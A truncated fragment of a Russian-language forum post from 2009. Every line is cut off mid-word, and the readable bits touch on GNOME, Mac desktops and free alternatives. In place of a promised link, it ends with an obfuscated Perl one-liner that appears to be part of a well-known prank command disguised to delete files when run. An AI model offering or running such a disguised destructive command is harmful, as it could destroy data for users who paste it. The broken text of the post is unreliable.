
Написал(а)
hawk
Дата
13.11.09 06:38
Отреда
Да, но GNOME и не 
на счет MAC десктоп
бесплатной альтерна
рода ход, для опред
(Где то даже статью 
факты)
пс, покрайней мере 
что он хочет сделат
... вот
ссылка
echo "good..." | perl -e '$?
`{-};`-{/" -;;s;;$_;see'